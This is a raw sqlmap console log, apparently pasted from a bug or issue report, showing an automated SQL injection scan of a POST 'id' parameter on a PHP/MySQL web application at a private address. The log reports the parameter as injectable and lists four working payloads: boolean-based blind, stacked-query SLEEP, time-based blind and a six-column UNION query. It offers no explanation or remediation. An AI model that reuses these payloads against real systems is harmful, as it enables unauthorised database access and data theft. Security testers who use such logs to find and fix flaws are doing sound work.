 [16:34:37] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0.12 stacked queries (comment)' injectable
[16:34:37] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:34:47] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[16:34:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:34:47] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential)
 technique found
[16:34:47] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query col
umns. Automatically extending the range for current UNION query injection technique test
[16:34:47] [INFO] target URL appears to have 6 columns in query
[16:34:47] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 330 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: id=200' AND 4982=(SELECT (CASE WHEN (4982=4982) THEN 4982 ELSE (SELECT 1409 UNION SELECT 7015) END))-- -

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: id=200';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=200' AND (SELECT 5490 FROM (SELECT(SLEEP(5)))YCLA)-- ehpf

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=200' UNION ALL SELECT NULL,NULL,CONCAT(0x7170627071,0x756841705a626147457874697766437 35a70585268757368634265666b73505
264554f536850716a,0x7171707871),NULL,NULL,NULL-- -
---
[16:34:47] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Nginx 1.21.2
back-end DBMS: MySQL >= 5.0.12
[16:34:47] [INFO] fetched data logged to text files under '/Users/xianyu123/.sqlmap/output/10.0.0.20'
[16:34:47] [WARNING] your sqlmap version is outdated

[*] ending @ 16:34:47 /2025-01-30/